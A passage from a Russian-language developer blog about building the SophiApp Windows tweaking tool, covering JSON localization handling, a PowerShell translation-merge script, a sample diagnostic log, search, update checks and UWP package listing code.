Так как в приложении много текста, его нужно было как-то хранить. Выбор ожидаемо пал на JSON. JSON — это модно и молодежно, думали мы. Так оно и есть, когда его используют рационально, у нас получился огромный файл, где хранятся все локализации, описания и заголовки ко всем функциям. Огромное преимущество в использовании такого подхода было в том, что его удобно парсить — хоть тем же PowerShell, но про минусы мы узнали, когда нам стали предлагать переводы интерфейса SophiApp. И тут стало понятно, что никого палкой не заставишь вписывать сотни новых строк в этот огромный файл! Выход виделся лишь один: искусственно [разбить](https://github.com/Sophia-Community/SophiApp/tree/master/SophiApp/SophiApp/Localizations) единый файл на множество маленьких файлов под каждую локализацию, чтобы человек мог перевести файл только с английской локализацией или улучшить уже существующий. Сказано — сделано.
Выбор пал на Json.NET, так как это де-факто стандарт парсинга JSON. Благодаря библиотеке, парсим и превращаем JSON в объекты:
```
private async Task DeserializeTextedElementsAsync()
{
await Task.Run(() =>
{
var deserializedElements = JsonConvert.DeserializeObject>Encoding.UTF8.GetString(Properties.Resources.UIData))
.Where(dto => IsWindows11 ? dto.Windows11Supported : dto.Windows10Supported)
.Select(dto => FabricHelper.CreateTextedElement(dto: dto, errorHandler: OnTextedElementErrorAsync, statusHandler: OnTextedElementStatusChanged, language: Localization.Language))
.OrderByDescending(element => element.ViewId);
TextedElements = new ConcurrentBag(deserializedElements);
});
}
```
Все было безветренно, пока не встал вопрос: "как добавить новый перевод в главный файл". На этот раз на помощь пришел PowerShell. В данном примере показывается, как можно интегрировать турецкую локализацию в основной JSON-файл.
```
# Compare 2 JSONs and merge them into one
Remove-TypeData System.Array -ErrorAction Ignore
$Parameters = @{
Uri = "https://raw.githubusercontent.com/Sophia-Community/SophiApp/master/SophiApp/SophiApp/Resources/UIData.json"
UseBasicParsing = $true
}
$Full = Invoke-RestMethod @Parameters
$Parameters = @{
Uri = "https://raw.githubusercontent.com/Sophia-Community/SophiApp/master/SophiApp/SophiApp/Localizations/UIData_TR.json"
UseBasicParsing = $true
}
$Translation = Invoke-RestMethod @Parameters
# In this case we add Turkish translation
$ID = "TR"
$Full | ForEach-Object -Process {
$UiData = $_
$Data = $Translation | Where-Object -FilterScript {$_.Id -eq $UiData.Id}
$UiData.Header | Add-Member -Name $ID -MemberType NoteProperty -Value $Data.Header.$ID -Force
$UiData.Description | Add-Member -Name $ID -MemberType NoteProperty -Value $Data.Description.$ID -Force
if ($UiData.ChildElements)
{
$UiData.ChildElements | ForEach-Object -Process {
$UiChild = $_
$Child = $Data.ChildElements | Where-Object -FilterScript {$_.Id -eq $UiChild.Id}
$UiChild.ChildHeader | Add-Member -Name $ID -MemberType NoteProperty -Value $Child.ChildHeader.$ID -Force
$UiChild.ChildDescription | Add-Member -Name $ID -MemberType NoteProperty -Value $Child.ChildDescription.$ID -Force
}
}
}
ConvertTo-Json -InputObject $Full -Depth 4 | ForEach-Object -Process {$_.Replace("\u0027", "'")} | Set-Content -Path "D:\3.json" -Encoding UTF8 -Force
# Re-save in the UTF-8 without BOM encoding due to JSON must not has the BOM: https://datatracker.ietf.org/doc/html/rfc8259#section-8.1
Set-Content -Value (New-Object -TypeName System.Text.UTF8Encoding -ArgumentList $false).GetBytes($(Get-Content -Path "D:\3.json" -Raw)) -Encoding Byte -Path "D:\3.json" -Force
```
Хранение всех данных в таком виде позволяет на лету менять язык программы без ее перезапуска — это, конечно, победа, но оборотная сторона такого подхода — крайнее усложнение добавления новых локализаций.
После этих изменений в разработке образовалась — так любимая всеми нами — стабильность. Добавлялись новые фичи, фиксились и вносились баги. Появились люди, которые стали скачивать и запускать тестовые билды, делясь своими предложениями и впечатлениями. После нескольких сеансов общения далеко за полночь по Москве с кем-то из другого полушария стало понятно, что нужно фиксировать, как и с какими данными работает приложение. Другими словами, нужен был лог работы программы.
Hidden text
```
Windows 11 Pro 21H2 build 22000.856
Computer name: DESKTOP-B3E2G5O
User: Sanctuary
User domain: DESKTOP-B3E2G5O
User culture: Russian (Russia)
User region: Russia
App version: 1.0.77.0
App is release: False
App folder: "D:\Downloads\SophiApp\"
App localization: RU
App theme: DARK
App has access to Internet: True
Release version is available: 1.0.77
Pre-release version is available: 1.0.77
No update required
An error occured in element: 313
Information: PC is not domain-joined
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 502
Information: The UWP package MicrosoftTeams wasn't found in OS
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 230
Information: The UWP package MicrosoftWindows.Client.WebExperience wasn't found in OS
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 262
Information: Unsupported Windows edition
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 601
Information: The UWP package Microsoft.XboxGamingOverlay or Microsoft.GamingApp wasn't found in OS
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 501
Information: The UWP package Microsoft.549981C3F5F10 wasn't found in OS
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 349
Information: OneDrive is not installed on this PC
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 351
Information: The latest version of Visual C++ Redistributable 2015–2022 x64 is installed
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 354
Information: .Net version 6.0.8 already installed on this PC
The method that caused the error: SophiApp.Customisations.CustomisationStatus
An error occured in element: 357
Information: .Net version 6.0.8 already installed on this PC
The method that caused the error: SophiApp.Customisations.CustomisationStatus
The 100 element was initialized in 0,019 second(s)
The 101 element was initialized in 0,001 second(s)
The 104 element was initialized in 0,004 second(s)
The 105 element was initialized in 0,000 second(s)
The 108 element was initialized in 0,015 second(s)
The 118 element was initialized in 0,000 second(s)
The 119 element was initialized in 0,000 second(s)
The 120 element was initialized in 0,000 second(s)
The 121 element was initialized in 0,000 second(s)
The 122 element was initialized in 0,000 second(s)
The 123 element was initialized in 0,000 second(s)
The 124 element was initialized in 0,000 second(s)
The 125 element was initialized in 0,000 second(s)
The 126 element was initialized in 0,000 second(s)
The 127 element was initialized in 0,000 second(s)
The 200 element was initialized in 0,003 second(s)
The 204 element was initialized in 0,000 second(s)
The 205 element was initialized in 0,000 second(s)
The 206 element was initialized in 0,000 second(s)
The 207 element was initialized in 0,000 second(s)
The 208 element was initialized in 0,000 second(s)
The 212 element was initialized in 0,000 second(s)
The 213 element was initialized in 0,000 second(s)
The 214 element was initialized in 0,000 second(s)
The 215 element was initialized in 0,000 second(s)
The 216 element was initialized in 0,000 second(s)
The 220 element was initialized in 0,000 second(s)
The 222 element was initialized in 0,000 second(s)
The 223 element was initialized in 0,000 second(s)
The 224 element was initialized in 0,000 second(s)
The 227 element was initialized in 0,000 second(s)
The 229 element was initialized in 0,000 second(s)
The 230 element was initialized in 0,075 second(s)
The 241 element was initialized in 0,000 second(s)
The 242 element was initialized in 0,001 second(s)
The 246 element was initialized in 0,000 second(s)
The 249 element was initialized in 0,000 second(s)
The 253 element was initialized in 0,000 second(s)
The 254 element was initialized in 0,000 second(s)
The 257 element was initialized in 0,000 second(s)
The 258 element was initialized in 0,000 second(s)
The 259 element was initialized in 0,000 second(s)
The 260 element was initialized in 0,000 second(s)
The 261 element was initialized in 0,000 second(s)
The 262 element was initialized in 0,001 second(s)
The 268 element was initialized in 0,007 second(s)
The 300 element was initialized in 0,002 second(s)
The 301 element was initialized in 0,001 second(s)
The 304 element was initialized in 0,000 second(s)
The 305 element was initialized in 0,000 second(s)
The 306 element was initialized in 0,000 second(s)
The 309 element was initialized in 0,000 second(s)
The 310 element was initialized in 0,000 second(s)
The 311 element was initialized in 0,000 second(s)
The 312 element was initialized in 0,000 second(s)
The 313 element was initialized in 0,007 second(s)
The 314 element was initialized in 0,000 second(s)
The 315 element was initialized in 0,146 second(s)
The 316 element was initialized in 0,030 second(s)
The 319 element was initialized in 0,000 second(s)
The 320 element was initialized in 0,077 second(s)
The 321 element was initialized in 0,000 second(s)
The 324 element was initialized in 0,000 second(s)
The 327 element was initialized in 0,000 second(s)
The 330 element was initialized in 0,000 second(s)
The 331 element was initialized in 0,000 second(s)
The 332 element was initialized in 0,000 second(s)
The 333 element was initialized in 0,000 second(s)
The 334 element was initialized in 0,000 second(s)
The 335 element was initialized in 0,000 second(s)
The 336 element was initialized in 0,000 second(s)
The 337 element was initialized in 0,000 second(s)
The 338 element was initialized in 0,000 second(s)
The 339 element was initialized in 0,005 second(s)
The 340 element was initialized in 0,000 second(s)
The 341 element was initialized in 0,000 second(s)
The 342 element was initialized in 0,013 second(s)
The 347 element was initialized in 0,002 second(s)
The 350 element was initialized in 0,241 second(s)
The 353 element was initialized in 1,921 second(s)
The 356 element was initialized in 0,576 second(s)
The 500 element was initialized in 0,018 second(s)
The 501 element was initialized in 0,004 second(s)
The 502 element was initialized in 0,081 second(s)
The 503 element was initialized in 0,001 second(s)
The 600 element was initialized in 0,002 second(s)
The 601 element was initialized in 0,097 second(s)
The 602 element was initialized in 0,025 second(s)
The 700 element was initialized in 0,020 second(s)
The 701 element was initialized in 0,001 second(s)
The 702 element was initialized in 0,002 second(s)
The 800 element was initialized in 0,051 second(s)
The 801 element was initialized in 0,012 second(s)
The 803 element was initialized in 0,173 second(s)
The 804 element was initialized in 0,043 second(s)
The 805 element was initialized in 0,040 second(s)
The 806 element was initialized in 0,000 second(s)
The 807 element was initialized in 0,000 second(s)
The 808 element was initialized in 0,013 second(s)
The 809 element was initialized in 0,000 second(s)
The 810 element was initialized in 0,000 second(s)
The 811 element was initialized in 1,138 second(s)
The 812 element was initialized in 0,000 second(s)
The 900 element was initialized in 0,002 second(s)
The 901 element was initialized in 0,000 second(s)
The 902 element was initialized in 0,000 second(s)
The 903 element was initialized in 0,000 second(s)
The 904 element was initialized in 0,000 second(s)
The 914 element was initialized in 0,078 second(s)
The 915 element was initialized in 0,012 second(s)
The 917 element was initialized in 0,000 second(s)
The 918 element was initialized in 0,000 second(s)
The 919 element was initialized in 0,000 second(s)
The 920 element was initialized in 1,193 second(s)
The 923 element was initialized in 0,000 second(s)
The 924 element was initialized in 0,000 second(s)
The 925 element was initialized in 0,000 second(s)
The 926 element was initialized in 0,003 second(s)
The 927 element was initialized in 0,002 second(s)
The 928 element was initialized in 0,000 second(s)
10.08.2022 18:34:40 Debug mode is: False
10.08.2022 18:34:40 Active view is: Loading
10.08.2022 18:34:40 Advanced settings is visible: False
10.08.2022 18:34:40 The "UWP for all users" switch state is: UNCHECKED
10.08.2022 18:34:40 The OS conditions checkings started
10.08.2022 18:34:40 OsVersionCondition run result: True
10.08.2022 18:34:40 The next condition to be run: OsBuildVersionCondition
10.08.2022 18:34:40 OsBuildVersionCondition run result: True
10.08.2022 18:34:40 The next condition to be run: OsFilesCorruptedCondition
10.08.2022 18:34:40 OsFilesCorruptedCondition run result: True
10.08.2022 18:34:40 The next condition to be run: RebootRequiredCondition
10.08.2022 18:34:40 RebootRequiredCondition run result: True
10.08.2022 18:34:40 The next condition to be run: SingleInstanceCondition
10.08.2022 18:34:40 SingleInstanceCondition run result: True
10.08.2022 18:34:40 The next condition to be run: SingleAdminSessionCondition
10.08.2022 18:34:40 SingleAdminSessionCondition run result: True
10.08.2022 18:34:40 The next condition to be run: Win10TweakerCondition
10.08.2022 18:34:40 Win10TweakerCondition run result: True
10.08.2022 18:34:40 The next condition to be run: SycnexScriptCondition
10.08.2022 18:34:40 SycnexScriptCondition run result: True
10.08.2022 18:34:40 The next condition to be run: DefenderCorruptedCondition
10.08.2022 18:34:40 DefenderCorruptedCondition run result: True
10.08.2022 18:34:40 The next condition to be run: NewVersionCondition
10.08.2022 18:34:40 NewVersionCondition run result: True
10.08.2022 18:34:40 This is last condition
10.08.2022 18:34:40 It took 1 second(s) to check the OS conditions
10.08.2022 18:34:40 Active view is: Loading
10.08.2022 18:34:41 Initialization of the elements started
10.08.2022 18:34:41 The 900 element changed status to: CHECKED
10.08.2022 18:34:41 The 600 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 300 element changed status to: CHECKED
10.08.2022 18:34:41 The 901 element changed status to: CHECKED
10.08.2022 18:34:41 The 200 element changed status to: CHECKED
10.08.2022 18:34:41 The 301 element changed status to: CHECKED
10.08.2022 18:34:41 The 902 element changed status to: CHECKED
10.08.2022 18:34:41 The 201 element changed status to: CHECKED
10.08.2022 18:34:41 The 302 element changed status to: CHECKED
10.08.2022 18:34:41 The 202 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 903 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 303 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 904 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 204 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 304 element changed status to: CHECKED
10.08.2022 18:34:41 The 205 element changed status to: CHECKED
10.08.2022 18:34:41 The 305 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 306 element changed status to: CHECKED
10.08.2022 18:34:41 The 307 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 206 element changed status to: CHECKED
10.08.2022 18:34:41 The 308 element changed status to: CHECKED
10.08.2022 18:34:41 The 207 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 208 element changed status to: CHECKED
10.08.2022 18:34:41 The 309 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 209 element changed status to: CHECKED
10.08.2022 18:34:41 The 210 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 310 element changed status to: CHECKED
10.08.2022 18:34:41 The 212 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 311 element changed status to: CHECKED
10.08.2022 18:34:41 The 213 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 312 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 214 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 215 element changed status to: CHECKED
10.08.2022 18:34:41 The 216 element changed status to: CHECKED
10.08.2022 18:34:41 The 217 element changed status to: CHECKED
10.08.2022 18:34:41 The 218 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 220 element changed status to: CHECKED
10.08.2022 18:34:41 The 222 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 223 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 224 element changed status to: CHECKED
10.08.2022 18:34:41 The 225 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 226 element changed status to: CHECKED
10.08.2022 18:34:41 The 227 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 229 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 268 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 313 element changed status to: DISABLED
10.08.2022 18:34:41 The 314 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 100 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 101 element changed status to: CHECKED
10.08.2022 18:34:41 The 102 element changed status to: CHECKED
10.08.2022 18:34:41 The 103 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 700 element changed status to: CHECKED
10.08.2022 18:34:41 The 701 element changed status to: CHECKED
10.08.2022 18:34:41 The 104 element changed status to: CHECKED
10.08.2022 18:34:41 The 105 element changed status to: CHECKED
10.08.2022 18:34:41 The 702 element changed status to: CHECKED
10.08.2022 18:34:41 The 106 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 107 element changed status to: CHECKED
10.08.2022 18:34:41 The 108 element changed status to: CHECKED
10.08.2022 18:34:41 The 109 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 110 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 111 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 112 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 113 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 114 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 115 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 116 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 117 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 118 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 119 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 120 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 121 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 122 element changed status to: CHECKED
10.08.2022 18:34:41 The 123 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 124 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 125 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 126 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 127 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 800 element changed status to: CHECKED
10.08.2022 18:34:41 The 801 element changed status to: CHECKED
10.08.2022 18:34:41 The 914 element changed status to: CHECKED
10.08.2022 18:34:41 The 502 element changed status to: DISABLED
10.08.2022 18:34:41 The 230 element changed status to: DISABLED
10.08.2022 18:34:41 The 241 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 242 element changed status to: CHECKED
10.08.2022 18:34:41 The 243 element changed status to: CHECKED
10.08.2022 18:34:41 The 244 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 245 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 246 element changed status to: CHECKED
10.08.2022 18:34:41 The 247 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 248 element changed status to: CHECKED
10.08.2022 18:34:41 The 249 element changed status to: CHECKED
10.08.2022 18:34:41 The 250 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 251 element changed status to: CHECKED
10.08.2022 18:34:41 The 253 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 254 element changed status to: CHECKED
10.08.2022 18:34:41 The 255 element changed status to: CHECKED
10.08.2022 18:34:41 The 256 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 257 element changed status to: CHECKED
10.08.2022 18:34:41 The 258 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 259 element changed status to: CHECKED
10.08.2022 18:34:41 The 260 element changed status to: CHECKED
10.08.2022 18:34:41 The 261 element changed status to: CHECKED
10.08.2022 18:34:41 The 262 element changed status to: CHECKED
10.08.2022 18:34:41 The 262 element changed status to: DISABLED
10.08.2022 18:34:41 The 264 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 265 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 915 element changed status to: CHECKED
10.08.2022 18:34:41 The 917 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 918 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 919 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 500 element changed status to: CHECKED
10.08.2022 18:34:41 The 601 element changed status to: DISABLED
10.08.2022 18:34:41 The 501 element changed status to: DISABLED
10.08.2022 18:34:41 The 503 element changed status to: CHECKED
10.08.2022 18:34:41 The 504 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 602 element changed status to: CHECKED
10.08.2022 18:34:41 The 315 element changed status to: CHECKED
10.08.2022 18:34:41 The 316 element changed status to: CHECKED
10.08.2022 18:34:41 The 317 element changed status to: CHECKED
10.08.2022 18:34:41 The 318 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 319 element changed status to: CHECKED
10.08.2022 18:34:41 The 803 element changed status to: CHECKED
10.08.2022 18:34:41 The 320 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 321 element changed status to: CHECKED
10.08.2022 18:34:41 The 322 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 323 element changed status to: CHECKED
10.08.2022 18:34:41 The 324 element changed status to: CHECKED
10.08.2022 18:34:41 The 325 element changed status to: CHECKED
10.08.2022 18:34:41 The 326 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 327 element changed status to: CHECKED
10.08.2022 18:34:41 The 328 element changed status to: CHECKED
10.08.2022 18:34:41 The 329 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 330 element changed status to: CHECKED
10.08.2022 18:34:41 The 331 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 332 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 333 element changed status to: CHECKED
10.08.2022 18:34:41 The 334 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 335 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 336 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 337 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 338 element changed status to: CHECKED
10.08.2022 18:34:41 The 339 element changed status to: CHECKED
10.08.2022 18:34:41 The 340 element changed status to: CHECKED
10.08.2022 18:34:41 The 341 element changed status to: CHECKED
10.08.2022 18:34:41 The 342 element changed status to: CHECKED
10.08.2022 18:34:41 The 804 element changed status to: CHECKED
10.08.2022 18:34:41 The 343 element changed status to: CHECKED
10.08.2022 18:34:41 The 344 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 347 element changed status to: CHECKED
10.08.2022 18:34:41 The 348 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 349 element changed status to: DISABLED
10.08.2022 18:34:41 The 350 element changed status to: CHECKED
10.08.2022 18:34:41 The 805 element changed status to: CHECKED
10.08.2022 18:34:41 The 806 element changed status to: CHECKED
10.08.2022 18:34:41 The 807 element changed status to: CHECKED
10.08.2022 18:34:41 The 808 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 809 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 810 element changed status to: CHECKED
10.08.2022 18:34:41 The 351 element changed status to: DISABLED
10.08.2022 18:34:41 The 352 element changed status to: UNCHECKED
10.08.2022 18:34:41 The 353 element changed status to: CHECKED
10.08.2022 18:34:42 The 920 element changed status to: CHECKED
10.08.2022 18:34:42 The 923 element changed status to: UNCHECKED
10.08.2022 18:34:42 The 924 element changed status to: CHECKED
10.08.2022 18:34:42 The 925 element changed status to: UNCHECKED
10.08.2022 18:34:42 The 926 element changed status to: CHECKED
10.08.2022 18:34:42 The 927 element changed status to: UNCHECKED
10.08.2022 18:34:42 The 928 element changed status to: UNCHECKED
10.08.2022 18:34:42 The 811 element changed status to: UNCHECKED
10.08.2022 18:34:42 The 812 element changed status to: CHECKED
10.08.2022 18:34:42 The 813 element changed status to: UNCHECKED
10.08.2022 18:34:42 The 814 element changed status to: CHECKED
10.08.2022 18:34:43 The 354 element changed status to: DISABLED
10.08.2022 18:34:43 The 355 element changed status to: UNCHECKED
10.08.2022 18:34:43 The 356 element changed status to: CHECKED
10.08.2022 18:34:44 The 357 element changed status to: DISABLED
10.08.2022 18:34:44 The 358 element changed status to: UNCHECKED
10.08.2022 18:34:44 It took 3 second(s) to initialize elements
10.08.2022 18:34:44 Initialization of the UWP elements started
10.08.2022 18:34:44 It took 1 second(s) to initialize the UWP elements
10.08.2022 18:34:44 Active view is: Privacy
```
Без создания логов человеческих ресурсов не хватало для вычленения багов. А после добавления логирования можно было просто сказать: "Пришлите лог работы программы", — и идти спокойно спать ([нет лога — нет фикса](https://www.youtube.com/watch?v=HY6aqmQA7u8)), предвкушая завтрашний дебаг. С логом жить стало лучше, жить стало веселее!
Нельзя обойти стороной и [PVS-Studio](https://pvs-studio.com/ru/pvs-studio/), который помогает мне найти ошибки в логике работы. Да, их было немного (ведь и проект в сухих цифрах не самый большой), но то ли я стал писать со временем лучше, то ли что-то еще повлияло. Первый раз, когда я натравил PVS-Studio на проект, она нашла в сумме около 30 предупреждений, которые и были исправлены. Многие из этих предупреждений были совсем не очевидны для меня.
После того, как основные функции приложения были готовы и более-менее заработали, оказалось, что найти даже в одной категории нужный твик не так просто, если их много. Захотелось функции поиска. :) Были идеи сделать файлы индекса для каждой локализации и искать в них, динамически подгружая, но пока мы ограничились обычным перебором названий и описаний элементов, использовав функцию Contains.
```
private async void SearchClickedAsync(object arg)
{
await Task.Run(() =>
{
var stopwatch = Stopwatch.StartNew();
var searchString = arg as string;
FoundTextedElement.Clear();
Search = SearchState.Running;
SetVisibleViewTag(Tags.ViewSearch);
FoundTextedElement = TextedElements.Where(element => element.Status != ElementStatus.DISABLED
&& element.ContainsText(searchString))
.ToList();
Search = SearchState.Stopped;
stopwatch.Stop();
DebugHelper.StopSearch(searchString, stopwatch.Elapsed.TotalSeconds, foundTextedElement.Count);
});
}
```
С ростом функционала я стал понимать, что очень много действий строится на одной парадигме. Потому было решено написать парочку так называемых хелперов по автоматизации однотипных действий. Так появилась папка [Helpers](https://github.com/Sophia-Community/SophiApp/tree/master/SophiApp/SophiApp/Helpers), да и не особо уже парочка хелперов там. Они записывают данные, начиная от реестра и заканчивая проверкой на здоровье Microsoft Defender.
Так как в программе достаточно часто исправляются ошибки, то было принято решение при запуске делать проверку через интернет на наличие новой версии и блокировать интерфейс при наличии нового релиза. Это избавит в теории пользователей от возможности наткнуться на баг, который уже был исправлен.
В облаке [хранится](https://github.com/Sophia-Community/SophiApp/blob/master/sophiapp_versions.json) JSON-файл, который и парсится. Есть две ветки: стабильная и бета-версия. При компиляции через GitHub Actions считывается тип релиза (release или pre-release) и через [скрипт](https://github.com/Sophia-Community/SophiApp/blob/master/SophiApp/Scripts/Set-ReleaseTag.ps1) в [файл](https://github.com/Sophia-Community/SophiApp/blob/29b2df106243c6b449ed3447b3764801b4c39f99/SophiApp/SophiApp/Helpers/AppHelper.cs#L14) AppHelper.cs записывается свойство билда "private const bool IS\_RELEASE" $true или $false. В зависимости от этого при запуске программа читает то или иное свойство файла в облаке, чтобы определить наличие новой версии.
```
internal class NewVersionCondition : IStartupCondition
{
public bool HasProblem { get; set; }
public ConditionsTag Tag { get; set; } = ConditionsTag.NewVersion;
public bool Invoke()
{
DebugHelper.IsOnline();
try
{
if (HttpHelper.IsOnline)
{
HttpWebRequest request = WebRequest.CreateHttp(AppHelper.SophiAppVersionsJson);
request.UserAgent = AppHelper.UserAgent;
var response = request.GetResponse();
using (Stream dataStream = response.GetResponseStream())
{
StreamReader reader = new StreamReader(dataStream);
var serverResponse = reader.ReadToEnd();
var release = JsonConvert.DeserializeObject(serverResponse);
DebugHelper.HasUpdateRelease(release);
var releasedVersion = new Version(AppHelper.IsRelease ? release.SophiApp\_release : release.SophiApp\_pre\_release);
var hasNewVersion = releasedVersion > AppHelper.Version;
if (hasNewVersion)
{
DebugHelper.IsNewRelease();
ToastHelper.ShowUpdateToast(currentVersion: $"{AppHelper.Version}", newVersion: $"{releasedVersion}");
}
else
{
DebugHelper.UpdateNotNecessary();
}
return HasProblem = hasNewVersion;
}
}
return HasProblem;
}
catch (WebException e)
{
DebugHelper.HasException("An error occurred while checking for an update", e);
return HasProblem;
}
catch (Exception e)
{
throw new Exception(e.Message.Replace(":", null));
}
}
}
```
А при нахождении всплывет вот такой милый тост с уведомлением:
SophiApp поддерживает динамически-генерируемый список установленных UWP-приложений, подгружая их локализованные имена и беря соответствующую иконку приложения, — ничего не захардкожено. Такое умеют лишь SophiApp и [O&O AppBuster](https://www.oo-software.com/en/ooappbuster) от O&O Software. Но эту функцию надо будет тоже как-нибудь переписать, так как она далеко не быстро работает.
В интерфейсе есть тумблер для переключения, в какой области удалять пакеты: в области пользователя или для всей ОС. Тогда все новые создаваемые пользователи не получат удаленные пакеты.
Hidden text
```
using SophiApp.Dto;
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Linq;
using System.Management.Automation;
using System.Threading;
using Windows.ApplicationModel;
using Windows.Foundation;
using Windows.Management.Deployment;
namespace SophiApp.Helpers
{
internal class UwpHelper
{
internal static Package GetPackage(string packageName)
{
var sid = OsHelper.GetCurrentUserSid().Value;
var packageManager = new PackageManager();
return packageManager.FindPackagesForUser(sid)
.First(package => package.Id.Name.Equals(packageName));
}
internal static IEnumerable GetPackagesDto(bool forAllUsers = false)
{
var currentUserScript = @"# The following UWP apps will be excluded from the display
$ExcludedAppxPackages = @(
# Microsoft Desktop App Installer
'Microsoft.DesktopAppInstaller',
# Store Experience Host
'Microsoft.StorePurchaseApp',
# Notepad
'Microsoft.WindowsNotepad',
# Microsoft Store
'Microsoft.WindowsStore',
# Windows Terminal
'Microsoft.WindowsTerminal',
'Microsoft.WindowsTerminalPreview',
# Web Media Extensions
'Microsoft.WebMediaExtensions'
)
$AppxPackages = Get-AppxPackage -PackageTypeFilter Bundle | Where-Object -FilterScript {$\_.Name -notin $ExcludedAppxPackages}
# The Bundle packages contains no Microsoft Teams
if (Get-AppxPackage -Name MicrosoftTeams -AllUsers:$false)
{
# Temporarily hack: due to the fact that there are actually two Microsoft Teams packages, we need to choose the first one to display
$AppxPackages += Get-AppxPackage -Name MicrosoftTeams -AllUsers:$false | Select-Object -Index 0
}
# The Bundle packages contains no Spotify
if (Get-AppxPackage -Name SpotifyAB.SpotifyMusic -AllUsers:$false)
{
# Temporarily hack: due to the fact that there are actually two Microsoft Teams packages, we need to choose the first one to display
$AppxPackages += Get-AppxPackage -Name SpotifyAB.SpotifyMusic -AllUsers:$false | Select-Object -Index 0
}
$PackagesIds = [Windows.Management.Deployment.PackageManager, Windows.Web, ContentType = WindowsRuntime]::new().FindPackages() | Select-Object -Property DisplayName, Logo -ExpandProperty Id | Select-Object -Property Name, DisplayName, Logo
foreach ($AppxPackage in $AppxPackages)
{
$PackageId = $PackagesIds | Where-Object -FilterScript {$\_.Name -eq $AppxPackage.Name}
if (-not $PackageId)
{
continue
}
[PSCustomObject]@{
Name = $AppxPackage.Name
PackageFullName = $AppxPackage.PackageFullName
Logo = $PackageId.Logo
DisplayName = $PackageId.DisplayName
}
}";
var allUsersScript = @"# The following UWP apps will be excluded from the display
$ExcludedAppxPackages = @(
# Microsoft Desktop App Installer
'Microsoft.DesktopAppInstaller',
# Store Experience Host
'Microsoft.StorePurchaseApp',
# Notepad
'Microsoft.WindowsNotepad',
# Microsoft Store
'Microsoft.WindowsStore',
# Windows Terminal
'Microsoft.WindowsTerminal',
'Microsoft.WindowsTerminalPreview',
# Web Media Extensions
'Microsoft.WebMediaExtensions'
)
